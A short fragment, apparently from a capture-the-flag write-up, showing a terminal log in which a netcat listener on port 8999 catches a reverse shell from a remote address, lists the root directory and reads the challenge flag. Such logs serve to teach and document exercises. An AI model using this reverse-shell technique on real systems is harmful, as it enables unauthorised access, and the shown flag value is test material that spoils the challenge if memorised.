 @VM-4-7-centos ~]$ nc -lvvp 8999
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::8999
Ncat: Listening on 0.0.0.0:8999
Ncat: Connection from 113.201.14.253.
Ncat: Connection from 113.201.14.253:53084.
ls/^H /
l^H
ls /
app
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
start.sh
sys
tmp
usr
var
cat flag
cat /flag
flag{7217191777e662fba8fa93091c9ed4b3}
NCAT DEBUG: Closing fd 5.